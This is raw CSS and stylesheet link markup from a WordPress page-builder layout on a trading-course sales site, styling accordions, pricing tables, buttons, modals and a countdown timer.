.fl-accordion-button {
	cursor: pointer;
	display: table;
}
.fl-accordion-button:focus,
.fl-accordion-button-icon:focus,
.fl-accordion-button-icon:active {
	outline: 0
}

.fl-accordion-button-label {
	display: table-cell;
	width: 100%;
	border: none;
	background: none;
	text-align: left;
	outline: 1px;
	text-decoration: none;
}

.fl-accordion-button-label:focus,
.fl-accordion-button-label:active,
.fl-accordion-button-icon:focus,
.fl-accordion-button-icon:active {
	background: none;
	outline-color: -webkit-focus-ring-color;
	outline-style: auto;
	text-decoration: none;
}

.fl-accordion-button-label:hover,
.fl-accordion-button-icon:hover {
	text-decoration: none;
}

.fl-accordion-button-icon {
	display: table-cell;
	line-height: inherit;
	padding-left: 15px;
	vertical-align: middle;
}

.fl-accordion-button-icon-left {
	padding-left: 0;
	padding-right: 10px;
}

.fl-accordion-button-icon-left, .fl-accordion-button-icon-right {
	opacity: .5;
	filter: alpha(opacity = 50);
}

.fl-accordion-content {
	display: none;
}
.fl-accordion-item {
	overflow: hidden;
}

/* Small */
.fl-accordion-small .fl-accordion-button {
	padding: 10px 15px;
}
.fl-accordion-small .fl-accordion-content {
	padding: 0 30px 10px 15px;
}

/* Medium */
.fl-accordion-medium .fl-accordion-button {
	padding: 15px 20px;
}
.fl-accordion-medium .fl-accordion-button-label {
	font-size: 20px;
}
.fl-accordion-medium .fl-accordion-content {
	padding: 0 40px 15px 20px;
}

/* Large */
.fl-accordion-large .fl-accordion-button {
	padding: 20px 25px;
}
.fl-accordion-large .fl-accordion-button-label {
	font-size: 26px;
}
.fl-accordion-large .fl-accordion-content {
	padding: 0 50px 25px 25px;
}

.rtl .fl-accordion-item .fl-accordion-button-label,
.rtl .fl-accordion-item .fl-accordion-content * {
	text-align: right;
}
.rtl .fl-accordion-item .fl-accordion-button-icon {
	padding-left: 0;
}
.fl-node-5dae201fa73c4 .fl-accordion-item:not(:last-child) {
	border-bottom: none;
	border-bottom-left-radius: 0;
	border-bottom-right-radius: 0;
}
.fl-node-5dae201fa73c4 .fl-accordion-item:not(:first-child) {
	border-top-left-radius: 0;
	border-top-right-radius: 0;
}

.fl-node-5dae201fa73c4 .fl-accordion-item {
	border-style: solid;
	border-width: 0;
	background-clip: border-box;
	border-color: #e5e5e5;
	border-top-width: 1px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
}
.fl-builder-content .fl-node-5dae201fa73c4 .fl-accordion-button-label, .fl-builder-content .fl-node-5dae201fa73c4 .fl-accordion-button-label:hover, .fl-builder-content .fl-node-5dae201fa73c4 .fl-accordion-button .fl-accordion-button-icon {
	color: #666666;
}
.fl-node-5dae201fa73c4 .fl-accordion-button-icon {
	color: #666666;
}
 .fl-node-5dae201fa73c4 > .fl-module-content {
	margin-top:0px;
	margin-bottom:0px;
}
	.fl-builder-content .fl-node-5d7008be5ba15 .fl-module-content .fl-rich-text,
	.fl-builder-content .fl-node-5d7008be5ba15 .fl-module-content .fl-rich-text * {
		color: #666666;
	}
	.fl-builder-content .fl-node-5d7008be5ba15 .fl-rich-text, .fl-builder-content .fl-node-5d7008be5ba15 .fl-rich-text *:not(b, strong) {
	font-family: "Open Sans", sans-serif;
	font-weight: 300;
	font-size: 42px;
	line-height: 58px;
	text-align: center;
}
@media(max-width: 768px) {
	.fl-builder-content .fl-node-5d7008be5ba15 .fl-rich-text, .fl-builder-content .fl-node-5d7008be5ba15 .fl-rich-text *:not(b, strong) {
		font-size: 24px;
	}
}
 .fl-node-5d7008be5ba15 > .fl-module-content {
	margin-top:0px;
	margin-bottom:0px;
}
.fl-builder-content .fl-node-5d7008be5ba4e .fl-rich-text, .fl-builder-content .fl-node-5d7008be5ba4e .fl-rich-text *:not(b, strong) {
	font-size: 26px;
	text-align: center;
}
@media(max-width: 768px) {
	.fl-builder-content .fl-node-5d7008be5ba4e .fl-rich-text, .fl-builder-content .fl-node-5d7008be5ba4e .fl-rich-text *:not(b, strong) {
		font-size: 16px;
		text-align: center;
	}
}
 .fl-node-5d7008be5ba4e > .fl-module-content {
	margin-top:0px;
	margin-right:0px;
	margin-bottom:0px;
	margin-left:0px;
}

.fl-builder-content .fl-node-5eb9be3ee26c0 a.fl-button,
.fl-builder-content .fl-node-5eb9be3ee26c0 a.fl-button:hover,
.fl-builder-content .fl-node-5eb9be3ee26c0 a.fl-button:visited {

		width: 669px;
	
		background: #09C309;

				background: linear-gradient(to bottom,  #27e127 0%, #09C309 100%);
		
	}

.fl-builder-content .fl-node-5eb9be3ee26c0 a.fl-button,
.fl-builder-content .fl-node-5eb9be3ee26c0 a.fl-button:visited,
.fl-builder-content .fl-node-5eb9be3ee26c0 a.fl-button *,
.fl-builder-content .fl-node-5eb9be3ee26c0 a.fl-button:visited * {
	color: #ffffff;
}





.fl-builder-content .fl-node-5eb9be3ee26c0 a.fl-button:hover,
.fl-builder-content .fl-node-5eb9be3ee26c0 a.fl-button:focus {

	background: #09C309;

		background: linear-gradient(to bottom,  #27e127 0%, #09C309 100%);
	}







.fl-node-5eb9be3ee26c0 .fl-button-wrap {
	text-align: center;
}
.fl-builder-content .fl-node-5eb9be3ee26c0 a.fl-button, .fl-builder-content .fl-node-5eb9be3ee26c0 a.fl-button:visited {
	font-family: "Open Sans Condensed", sans-serif;
	font-weight: 700;
	font-size: 47px;
	line-height: 56px;
	border: 1px solid #00b700;
	border-top-left-radius: 60px;
	border-top-right-radius: 60px;
	border-bottom-left-radius: 60px;
	border-bottom-right-radius: 60px;
}
.fl-builder-content .fl-node-5eb9be3ee26c0 a.fl-button:hover, .fl-builder-content .fl-node-5eb9be3ee26c0 a.fl-button:focus {
	border: 1px solid #00b700;
	border-top-left-radius: 60px;
	border-top-right-radius: 60px;
	border-bottom-left-radius: 60px;
	border-bottom-right-radius: 60px;
}

/* Start Global CSS */
p:empty {
    display: none;
}
.scanner-load-content img[src*="/public/images/space.gif"] {
    display: none;
}

h2 {
    font-size: 32px;
}
h3 {
    font-size: 26px;
}

/* - - - Buttons - - - */


/* - - - - - - Button Shapes - - - - - - */
.shaped-btn {
    display: block;
    border-radius: 25px;
    width: 100%;
    font-weight: 800;
    font-size: 18px;
    text-transform: uppercase;
    padding: 10px 20px;
    letter-spacing: 1.125px;
    transition: all .2s ease-in-out;
}
.squared-btn {
    display: block;
    border-radius: 4px;
    width: 100%;
    font-weight: 800;
    font-size: 14px;
    text-transform: uppercase;
    padding: 10px 20px;
    letter-spacing: 1.125px;
    transition: all .2s ease-in-out;
}


/* - - - - - - Button Colors - - - - - - */

.primary-btn {
    background-color: #F69532;
    color: #fff;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.16);
}
.primary-btn:hover {
    background-color: #dc7309;
}

.dashboard__nav-secondary .dashboard__nav-submenu {
    z-index: 110!important;
}

.tr_img_wrap {
    padding: 0!important;
}

figure.weekly_watchlist .article-card__title {
    padding: 0!important;
}

.ultradingroom{
    max-width: 299px;
    display: none;
}
.dashboard__header{
    justify-content: space-between;
    
}
.litradingroomhind{
    width:300px;
    float:right;
}

  @media (max-width: 641px) {
    .main-navigation .main-nav ul li[class*="current-menu-"] > a, .main-navigation .main-nav ul li > a {
        color: #191717 !important;
    }
}

/* End Global CSS */


/* Start Global Nodes CSS */

/* End Global Nodes CSS */


/* Start Layout CSS */
nav.main-navigation,
#breadcrumbs {
    display: none;
}

.white-background {
    background-color: #fff;
}

/* Button Strike Price*/

strike {
    font-weight: 500;
    font-size: 19px;
    vertical-align: top;
}



#allison-hero {
    position: relative;
}
#allison-img img {
    position: absolute;
    bottom:0;
    max-width: 400px;
}
#allison-hero svg {
    position: absolute;
    bottom: -50px;
    max-width: 350px;
}

.tops-list--wrapper {
    margin-left: 60px;
}
.tops-list--item {
    display: flex;
    flex-direction: row;
    align-items: center;
    margin-bottom: 30px;
}
.tops-list--item p {
    margin-bottom: 0;
}
.tops-list--item i {
    margin-right: 20px;
    font-size: 30px;
}

.package--info {
    margin: 20px;
    border: 2px solid gray;
    border-radius: 40px;
    background-color: white;
}



.fa-check {
    color: #0049AC;
}

.simpler-shaped--btn:link,
.simpler-shaped--btn:visited {
    display: inline-block;
    padding: 15px 20px;
    color: #fff;
    text-transform: uppercase;
    font-weight: 800;
    letter-spacing: 1.125px;
    border-radius: 25px;
    transition: all 0.2s ease-in-out;
    width: 100%;
    max-width: 300px;
    text-align: center;
}
.simpler-shaped--btn:hover {
    transform: translateY(-3px);
    box-shadow: 0 2px 2px rgba(0,0,0,.2);
}
.allison-btn:link,
.allison-btn:visited {
    background-color: transparent;
    border: 3px solid #FFAA00;
    border-color: #FFAA00;
}
/**/

.package--info-dates {
    border: 1px solid #666666;
    border-radius: 8px;
}



/**/
/* Table Styles */

.simpler--table-o {
    display: flex;
    flex-basis: 100%;
}
.simpler--table-o-col {
    flex: 3;
}
.simpler--table-o-col span {
    display: none;
}
.simpler--table-o-col span.strikethrough {
    display: inline-block;
    font-size: 15px!important;
    text-decoration: line-through;
    font-weight: normal;
    vertical-align: top;
}

.simpler--table-o-col .simpler--table-o-desc {
    margin-top: 99.5px !important;
}

.simpler--table-o-desc {
    margin-top: 99.5px !important;
}
.simpler--table-o-col > div:nth-child(even)  {
    background-color: rgba(227, 227, 227,.32);
}
.simpler--table-o-col > div {
    padding: 1rem;
}
.simpler--table-o-col > div:not(:first-child) {
    text-align: center;
    height: 72px;
}
.simpler--table-o-col h3,
.simpler--table-o-col p {
    margin-bottom: 0;
}
.simpler--table-o-col p {
    font-size: 15px;
    line-height:1.2em;
}
.simpler--table-o-col em {
    font-size: 13px;
}
.simpler--table-o-header {
    background-color: #222;
    border-radius: 5px 5px 0 0;
    text-align: center;
    color: #fff;
}
.simpler--table-o .learn-more {
    border-radius: 0 0 5px 5px;
}
.learn-more--btn:link,
.learn-more--btn:visited {
    text-align: center;
    color: #fff;
    font-weight: 700;
    text-transform: uppercase;
    display: block;
    padding: 20px;
    border-radius: 0 0 5px 5px;
    transition: all .2s ease-in-out;
    font-size: 1.5rem;
}
.learn-more--btn:hover {
    box-shadow: 0 5px 6px rgba(0,0,0,.3);
}
.simpler--table-o-header h3 {
    color: #fff;
    font-weight: 700;
    font-size:35px;
}
.header-title {
    letter-spacing: 0px;
    font-family: 'Open Sans Condensed', sans-serif;
}
.simpler--table-o-desc > div:not(:first-child) {
    text-align: left;
    height: 72px;
}
.simpler--table-o-col .fa-check {
    color: #8CDE8E;
}
.simpler--table-o-col .fa-times {
    color: #BE1C1C;
}
.simpler--table-o-col .fa-times,
.simpler--table-o-col .fa-check {
    font-size: 1.5rem;
}

.simpler--table-o-col #best-value-column {
    position: relative;
    overflow: hidden; 
      
}

.simpler--btn:link,
.simpler--btn:visited {
    display: block;
    background: linear-gradient(0deg, rgba(5,139,90,1) 0%, rgba(0,180,114,1) 100%);
    max-width: 500px;
    /*margin: 0 auto;*/
    padding: 20px;
    text-align: center;
    color: #fff;
    border-radius: 25px;
    transition: all .2s ease-in-out;
}
.simpler--check-col > div:not(:first-child) {
    display: flex;
    justify-content: center;
    align-items: center;
}
.simpler--btn strong {
    font-size: 1.8rem;
}
.simpler--btn:hover {
    box-shadow: 0 6px 8px rgba(0,0,0,.2);
}
.simpler--payment-btn-container {
    display: flex;
    justify-content: center;
}

.simpler--payment-btn:link,
.simpler--payment-btn:visited {
    display: block;
    background-color: #222;
    color: #fff;
    text-align: center;
    border-radius: 25px;
    padding: 20px;
    width: 50%;
    transition: all .2s ease-in-out;
}
.simpler--payment-btn strong {
    font-size: 1.2rem;
}
.simpler--payment-btn:hover {
    box-shadow: 0 6px 8px rgba(0,0,0,.3); 
}
.plat_col {
    background-color: rgb(144, 144, 144, .06);
} 
.u--margin-right {
    margin-right: 20px;
}
.best-value {
    position: absolute;
    background-color: #fff;
    color: #FAA400;
    z-index: 2;
    transform: rotate(35deg);
    top: 10px;
    right: -82px;
    width: 15rem;
    font-weight: 700;
    text-transform: uppercase;
    padding: 10px;
    text-align: center;
}
.best-value p {
    margin-bottom: 0;
    font-size: 12px !important;
}
.best-stick,
#elite-section {
    position: relative;
    overflow: hidden;
}

/* End of Table Styles */

/* End of tables */


/*Corona Card*/

.corona-bonus--card {
    border-radius: 0px 0px 10px 10px !important;
    border-top-left-radius: 10px !important;
    border-top-right-radius: 10px !important;

}


.card-header {
    display: block !important;
    background-image: url("https://s3.amazonaws.com/simpler-cdn/dev/wp-content/uploads/2020/03/27132846/corona-bonus-bg%402x.png");
    background-repeat: no-repeat;
    background-position: center;
    color: #fff;
    text-shadow: 0px 3px 6px #00000029;
    border-top-left-radius: 10px !important;
    border-top-right-radius: 10px !important;
}

.card-header h2 {
    font-family: 'Open Sans Condensed', sans-serif;
    font-size: 51px;
    color: #fff;
    margin: 71px 40px 17px 75px !important;
}

.card-header p {
    font-size: 22px;
    margin: 0 200px 16px 77px;
}

.card-header ul {
    font-size: 22px; 
    margin: 0 200px 71px 124px;
    line-height: 31px;
}

.card-header li {
    padding-bottom: 20px;
}

.card-body {
    font-size: 22px; 
    background-color: #fff; 
    border: 1px solid #34313D;
    border-radius: 0px 0px 10px 10px;
}

.card-body p {
    margin: 67px 70px;
    line-height: 31px;
}

/**/
/**/

.pro-package--turbovzo {
    border: 1px solid #E6E6E6;
    background-color: #fff;
    margin: 20px 0 82px; 
}

.pro-package--turbovzo p {
    margin: 42px 115px;
}

.turbovzo-image {
    /*width: 1201px;*/
    margin-left: 10px;
    position: relative;
}


.starsimg-container {
    left: 745px;
    position: absolute;
    bottom: -15px;
}

.line-container {
    border-left: 2px solid #E3E3E3;
    height: 100px;
}

.bonus-section {
    background-color: #fff;
    border: 1px solid #E6E6E6;
    border-radius: 8px;
    opacity: 0.94;
}


/* Sections */
.u-space {
    display: flex;
    justify-content: space-between;
}
.package-value--wrapper {
    position: relative;
}
.package-value--wrapper img {
    width: 100%;
    max-width: 400px;
}
.package-value--wrapper svg {
    position: absolute;
    top: -80px;
    right: -120px;
    width: 100%;
}
.u-inline {
    display: flex;
    flex-direction: row;
    align-items: center;
    margin-bottom: 20px;
}
.u-inline svg {
    margin-right: 20px;
}
#FAQ .fl-accordion-item {
    padding: 1rem 0;
    border-width: 2px 0;
}

.simpler-modal__button-container {
    display: flex;
    justify-content: center;
    flex-wrap: wrap;
}
.simpler-modal__button-container .simpler--modal_button:link,
.simpler-modal__button-container .simpler--modal_button:active {
    color: #fff;
    font-weight: 700;
    letter-spacing: 0.5px;
    text-transform: uppercase;
    background-color: #222;
    padding: 1.2rem;
    border-radius: 5px;
    margin: 1rem;
    box-shadow: 0 2px 2px rgba(0,0,0,.16);
    transition: all .2s ease-in-out;
}
.simpler-modal__button-container .simpler--modal_button:hover {
    opacity: 0.8;
    box-shadow: 0 6px 6px rgba(0,0,0,.24);
}

.simpler--modal {
    height: 100vh;
    width: 100%;
    position: fixed;
    top: 0;
    left: 0;
    background-color: rgba(0,0,0,.6);
    z-index: 999;
    opacity: 0;
    visibility: hidden;
    transition: all .3s;
}
.simpler--modal:target {
    opacity: 1;
    visibility: visible;
}
.simpler-modal__content {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    background-color: rgb(245, 245, 248);
    padding: 2rem 1.5rem;
    width: 50%;
    border-radius: 0.5rem;
    text-align: center;
    box-shadow: 0 2rem 4rem rgba(0,0,0,.2);
}
.simpler-modal__content h1 {
    margin-bottom: 20px !important;
    color: #333 !important;
}
.simpler--modal .close-button:link,
.simpler--modal .close-button:visited {
    color: #707070;
    position: absolute;
    top: 1.5rem;
    right: 2.5rem;
    font-size: 1.5rem;
    text-decoration: none;
    display: inline-block;
    cursor: pointer;
    transition: all .2s;
}
.simpler--modal .close-button:hover {
    color: #707070 !important;
    opacity: 0.6;
}

/* End of modal styles */



/* ***** Mobile Styles ***** */
@media only screen and (max-width: 600px) {
    
/*Corona Card*/
.corona-bonus--card {
    display: block;
}

.card-header h2 {
    font-size: 40px;
    margin: 10px;
    display: block;
}

.card-header p {
    font-size: 22px;
    margin: 5px;
}

.card-header ul {
    font-size: 22px; 
    line-height: 31px;
    margin: 35px !important;
}

.card-header li {
    margin: 5px !important;
}

.card-body {
    font-size: 22px; 
    border-radius: 10px;
}

.card-body p {
    margin: 10px !important;
    line-height: 31px;
}
    
    .about-class h1 {
        font-size: 32px !important;    
    }
    
    .allison-hero h1 {
        text-align: left;
    }
    
    h1.fl-heading {
    text-align: left;
    }
    
    /*Pro Package*/
    
    .pro-package {
        margin: 10px;
    }
    
    .package--info-dates {
        line-height: 30px;
    }
    
    .pro-package--turbovzo p {
      margin: 10px !important; 
      padding: 0;
    }
    
    .purchase-class--button {
        font-size: 25px !important;
    }
    
    .class-package--title {
        font-size: 45px !important;
    }
    
    .fl-button {
        font-size: 20px !important;
    }
    
    .bonus-section p {
        margin-left: 0 !important;
        margin-right: 0 !important;
        margin-top: 20px !important;
    }
    
    .simpler--table-o--container {
        flex-direction: column;
    }
    .sales-hero--container h1 {
        font-size: 2rem;
    }
    .isa-btn:link,
    .isa-btn:visited {
        font-size: 1rem;
    }
    .cute-table--container {
        flex-direction: column;
    }
    #focused-column {
        transform: scale(1);
    }
    .cute-table--col:not(:last-child) {
        margin-bottom: 20px;
    }
    .contact-us--item {
        padding: 20px;
    }
    .footer-legal {
        font-size: .8rem;
    }
    
    .contact-us--container {
        grid-template-columns: 100%;
        padding-bottom: 20px;
    }
    .reg-footer--container {
        font-size: .6rem;
    }
    .footer-social {
        flex-direction: row;
    }
    .footer--reg__item {
        justify-content: center;
        margin-top: 1rem;
    }
}

@media only screen and (max-width: 750px) {

   .simpler--table-o {
        flex-direction: column;
    }
    .simpler--table-o-col:not(:last-child) {
        margin-bottom: 2rem;
    }
    .simpler--table-o-col > div:not(:first-child) {
        height: 100%;
    }
    .simpler--table-o-desc {
        display: none;
    }
    .simpler--check-col > div:not(:first-child) {
        flex-direction: column;
    }
    .simpler--table-o-col > div:not(:first-child) {
        height: 100%;
    }
    .simpler--check-col span {
        display: block;
        margin-bottom: 10px;
    }
    

}
@media only screen and (max-width: 900px) {
    
    .simpler--table-o-desc {
        margin-top: -0.5px;
    }
    
    .simpler--table-o-header h3 {
        font-size: 22px;
    }
    
    .simpler--table-o-desc>div:not(:first-child) {
        text-align: left;
        height: 113px;
    }
    
    .simpler--table-o-col>div:not(:first-child) {
        height: 113px;
    }

    .simpler--table-o-col > div {
        height: 113px;
    }

    .simpler--table-o-col p {
        font-size: 12px;
    }
    
        /* Corona Info*/
    
    .card-header h2 {
    margin: 20px;
}

.card-header p {
    font-size: 22px;
    margin: 20px;
}

.card-header ul {
    font-size: 22px; 
    margin: 0 60px 0 60px;
    line-height: 31px;
}


.card-body {
    font-size: 22px; 
    background-color: #fff; 
    border: 1px solid #34313D;
    border-radius: 0px 0px 10px 10px;
}

.card-body p {
    margin: 67px 70px;
    line-height: 31px;
}

.countdown_timer .fl-countdown-unit-number {
    font-weight: 700
}
/*Countdown*/
    .fl-module-content {
        margin: 19px;
}

    .fl-countdown-number .fl-countdown-seconds .fl-countdown-unit {
        display: none;
}

.countdown_timer .fl-countdown-unit-number {
    font-weight: 700
}
}
/* End Layout CSS */


</style>
<link rel='stylesheet' id='font-awesome-css' href='https://www.simplertrading.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.simplertrading.com/wp-content/plugins/blog-designer-pack-pro/assets/css/owl.carousel.min.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='bdpp-public-style-css' href='https://www.simplertrading.com/wp-content/plugins/blog-designer-pack-pro/assets/css/bdpp-public.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='cm-noto-sans-font-css' href='https://fonts.googleapis.com/css2?family=Noto+Sans:ital,wdth,wght@0,62.5..100,100..900;1,62.5..100,100..900&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='consent-magic-css' href='https://www.simplertrading.com/wp-content/plugins/consent-magic-pro/assets/css/style-public.min.css?ver=5.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='consent-magic-font-css-css' href='https://www.simplertrading.com/wp-content/plugins/consent-magic-pro/assets/fonts/arial/stylesheet.css?ver=5.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='custom-typekit-css-css' href='https://use.typekit.net/wxw0gbd.css?ver=2.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.simplertrading.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.simplertrading.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.9.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.simplertrading.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.9.0' type='text/css' media='all' />
<style id='woocommerce-general-inline-css' type='text/css'>
.woocommerce .page-header-image-single {display: none;}.woocommerce .entry-content,.woocommerce .product .entry-summary {margin-top: 0;}.related.products {clear: both;}.checkout-subscribe-prompt.clear {visibility: visible;height: initial;width: initial;}@media (max-width:768px) {.woocommerce .woocommerce-ordering,.woocommerce-page .woocommerce-ordering {float: none;}.woocommerce .woocommerce-ordering select {max-width: 100%;}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product,.woocommerce-page[class*=columns-] ul.products li.product,.woocommerce[class*=columns-] ul.products li.product {width: 100%;float: none;}}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<style id='fl-builder-layout-36965-inline-css' type='text/css'>
.fl-node-59adb3c86fcbf {
	color: #ffffff;
}
.fl-builder-content .fl-node-59adb3c86fcbf *:not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {
	color: inherit;
}

.fl-builder-content .fl-node-59adb3c86fcbf a {
	color: #ffffff;
}

.fl-builder-content .fl-node-59adb3c86fcbf a:hover {
	color: #ffffff;
}

.fl-builder-content .fl-node-59adb3c86fcbf h1,
.fl-builder-content .fl-node-59adb3c86fcbf h2,
.fl-builder-content .fl-node-59adb3c86fcbf h3,
.fl-builder-content .fl-node-59adb3c86fcbf h4,
.fl-builder-content .fl-node-59adb3c86fcbf h5,
.fl-builder-content .fl-node-59adb3c86fcbf h6,
.fl-builder-content .fl-node-59adb3c86fcbf h1 a,
.fl-builder-content .fl-node-59adb3c86fcbf h2 a,
.fl-builder-content .fl-node-59adb3c86fcbf h3 a,
.fl-builder-content .fl-node-59adb3c86fcbf h4 a,
.fl-builder-content .fl-node-59adb3c86fcbf h5 a,
.fl-builder-content .fl-node-59adb3c86fcbf h6 a {
	color: #ffffff;
}


.fl-node-59adb3c86fcbf > .fl-row-content-wrap {
	background-color: #0e2433;
	border-right-width: 0px;
	border-bottom-width: 1px;
	border-left-width: 0px;
}
 .fl-node-59adb3c86fcbf > .fl-row-content-wrap {
	padding-top:30px;
	padding-bottom:0px;
}
.fl-node-59adb3c86fa31 {
	color: #ffffff;
}
.fl-builder-content .fl-node-59adb3c86fa31 *:not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {
	color: inherit;
}

.fl-builder-content .fl-node-59adb3c86fa31 a {
	color: #ffffff;
}

.fl-builder-content .fl-node-59adb3c86fa31 a:hover {
	color: #ffffff;
}

.fl-builder-content .fl-node-59adb3c86fa31 h1,
.fl-builder-content .fl-node-59adb3c86fa31 h2,
.fl-builder-content .fl-node-59adb3c86fa31 h3,
.fl-builder-content .fl-node-59adb3c86fa31 h4,
.fl-builder-content .fl-node-59adb3c86fa31 h5,
.fl-builder-content .fl-node-59adb3c86fa31 h6,
.fl-builder-content .fl-node-59adb3c86fa31 h1 a,
.fl-builder-content .fl-node-59adb3c86fa31 h2 a,
.fl-builder-content .fl-node-59adb3c86fa31 h3 a,
.fl-builder-content .fl-node-59adb3c86fa31 h4 a,
.fl-builder-content .fl-node-59adb3c86fa31 h5 a,
.fl-builder-content .fl-node-59adb3c86fa31 h6 a {
	color: #ffffff;
}


.fl-node-59adb3c86fa31 > .fl-row-content-wrap {
	background-color: #0e2433;
	border-top-width: 1px;
	border-right-width: 0px;
	border-bottom-width: 1px;
	border-left-width: 0px;
}
.fl-node-59adb3c86fa31 .fl-row-content {
	max-width: 1103px;
}
 .fl-node-59adb3c86fa31 > .fl-row-content-wrap {
	padding-top:0px;
	padding-bottom:0px;
}




.fl-node-5b6c661a8e13a {
	width: 23.16%;
}
@media(max-width: 992px) {
	.fl-builder-content .fl-node-5b6c661a8e13a {
		width: 26% !important;
		max-width: none;
		-webkit-box-flex: 0 1 auto;
		-moz-box-flex: 0 1 auto;
		-webkit-flex: 0 1 auto;
		-ms-flex: 0 1 auto;
		flex: 0 1 auto;
	}
}
@media(max-width: 768px) {
	.fl-builder-content .fl-node-5b6c661a8e13a {
		width: 100% !important;
		max-width: none;
		clear: none;
		float: left;
	}
}




.fl-node-5b6c661a8e176 {
	width: 17.66%;
}
@media(max-width: 992px) {
	.fl-builder-content .fl-node-5b6c661a8e176 {
		width: 25% !important;
		max-width: none;
		-webkit-box-flex: 0 1 auto;
		-moz-box-flex: 0 1 auto;
		-webkit-flex: 0 1 auto;
		-ms-flex: 0 1 auto;
		flex: 0 1 auto;
	}
}
@media(max-width: 768px) {
	.fl-builder-content .fl-node-5b6c661a8e176 {
		width: 50% !important;
		max-width: none;
		clear: none;
		float: left;
	}
}




.fl-node-5b6c661a8e1b2 {
	width: 15.63%;
}
@media(max-width: 992px) {
	.fl-builder-content .fl-node-5b6c661a8e1b2 {
		width: 25% !important;
		max-width: none;
		-webkit-box-flex: 0 1 auto;
		-moz-box-flex: 0 1 auto;
		-webkit-flex: 0 1 auto;
		-ms-flex: 0 1 auto;
		flex: 0 1 auto;
	}
}
@media(max-width: 768px) {
	.fl-builder-content .fl-node-5b6c661a8e1b2 {
		width: 50% !important;
		max-width: none;
		clear: none;
		float: left;
	}
}




.fl-node-5b6c661a8e1ec {
	width: 18.24%;
}
@media(max-width: 992px) {
	.fl-builder-content .fl-node-5b6c661a8e1ec {
		width: 24% !important;
		max-width: none;
		-webkit-box-flex: 0 1 auto;
		-moz-box-flex: 0 1 auto;
		-webkit-flex: 0 1 auto;
		-ms-flex: 0 1 auto;
		flex: 0 1 auto;
	}
}
@media(max-width: 768px) {
	.fl-builder-content .fl-node-5b6c661a8e1ec {
		width: 100% !important;
		max-width: none;
		clear: none;
		float: left;
	}
}




.fl-node-59adb67783096 {
	width: 25.31%;
}
.fl-node-59adb67783096 > .fl-col-content {
	border-top-width: 1px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
}




.fl-node-5f232a35c42c6 {
	width: 100%;
}




.fl-node-59adb3c86fb7e {
	width: 100%;
}
 .fl-node-59adb48fc0c6a > .fl-module-content {
	margin-top:10px;
	margin-right:10px;
	margin-bottom:0px;
	margin-left:10px;
}
@media ( max-width: 992px ) {
 .fl-node-59adb48fc0c6a.fl-module > .fl-module-content {
	margin-right:0px;
	margin-left:0px;
}
}
 .fl-node-68f79a2f87033 > .fl-module-content {
	margin-top:0px;
	margin-right:0px;
	margin-bottom:0px;
	margin-left:0px;
}
@media(max-width: 768px) {
	.fl-builder-content .fl-node-5b6c66888faf0 .fl-rich-text, .fl-builder-content .fl-node-5b6c66888faf0 .fl-rich-text *:not(b, strong) {
		text-align: center;
	}
}
 .fl-node-5b6c66888faf0 > .fl-module-content {
	margin-top:10px;
	margin-bottom:0px;
}
@media(max-width: 768px) {
	.fl-builder-content .fl-node-5b6c66514654a .fl-rich-text, .fl-builder-content .fl-node-5b6c66514654a .fl-rich-text *:not(b, strong) {
		text-align: center;
	}
}
 .fl-node-5b6c66514654a > .fl-module-content {
	margin-top:0px;
	margin-left:30px;
}
@media ( max-width: 992px ) {
 .fl-node-5b6c66514654a.fl-module > .fl-module-content {
	margin-top:0px;
}
}
@media (max-width: 768px) { .fl-node-5b6c66514654a > .fl-module-content { margin-left:20px; } }@media(max-width: 768px) {
	.fl-builder-content .fl-node-5b6c693409ba7 .fl-rich-text, .fl-builder-content .fl-node-5b6c693409ba7 .fl-rich-text *:not(b, strong) {
		text-align: center;
	}
}
 .fl-node-5b6c693409ba7 > .fl-module-content {
	margin-top:0px;
	margin-left:20px;
}
@media ( max-width: 992px ) {
 .fl-node-5b6c693409ba7.fl-module > .fl-module-content {
	margin-top:0px;
}
}
@media ( max-width: 768px ) {
 .fl-node-5b6c693409ba7.fl-module > .fl-module-content {
	margin-top:0px;
}
}
@media(max-width: 768px) {
	.fl-builder-content .fl-node-5b6c6953e8ba2 .fl-rich-text, .fl-builder-content .fl-node-5b6c6953e8ba2 .fl-rich-text *:not(b, strong) {
		text-align: center;
	}
}
 .fl-node-5b6c6953e8ba2 > .fl-module-content {
	margin-top:0px;
	margin-bottom:0px;
}
@media ( max-width: 768px ) {
 .fl-node-5b6c6953e8ba2.fl-module > .fl-module-content {
	margin-top:20px;
}
}
 .fl-node-5b96b44e7af4e > .fl-module-content {
	margin-top:10px;
	margin-right:0px;
	margin-bottom:10px;
	margin-left:0px;
}
@media ( max-width: 768px ) {
 .fl-node-5b96b44e7af4e.fl-module > .fl-module-content {
	margin-right:20px;
	margin-left:20px;
}
}
.fl-icon-group .fl-icon {
	display: inline-block;
	margin-bottom: 10px;
	margin-top: 10px;
}
.fl-node-5b72f8ed22a5c .fl-icon i,
.fl-node-5b72f8ed22a5c .fl-icon i:before {
	color: #f7f7f7;
}



